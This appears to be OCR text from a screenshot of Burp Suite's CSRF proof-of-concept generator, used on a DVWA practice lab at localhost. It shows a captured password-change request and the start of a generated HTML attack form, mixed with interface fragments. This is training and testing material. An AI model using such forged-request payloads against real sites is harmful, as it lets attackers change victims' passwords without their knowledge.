 CSRF PoC发电机
请求： http://127.0.0.1
?
选项
Raw 参数 头 Hex
GET
/dvwa/vulnerabilities/csrf/index.php?password_new=123&password_conf=123&Change=Change&user_token=2bc6b30c9b0be6a506d
350ff310b0bac HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
? < + > 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/index.php">
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭